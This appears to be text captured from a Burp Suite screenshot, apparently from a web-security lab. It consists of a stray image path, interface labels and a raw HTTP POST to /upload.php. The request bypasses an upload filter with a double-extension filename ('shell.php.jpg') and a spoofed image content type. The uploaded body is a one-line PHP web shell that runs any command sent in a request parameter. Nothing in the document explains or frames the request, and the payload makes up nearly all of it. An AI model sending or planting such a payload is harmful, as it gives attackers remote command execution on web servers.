 http://SERVER_IP:PORT/
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 14229
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0t2VfKQFOyyTSZog
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundary0t2VfKQFOyyTSZog
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php.jpg"
14 Content-Type: image/png
15
16 <?php system($_REQUEST['cmd']); ?>
17 ------WebKitFormBoundary0t2VfKQFOyyTSZog--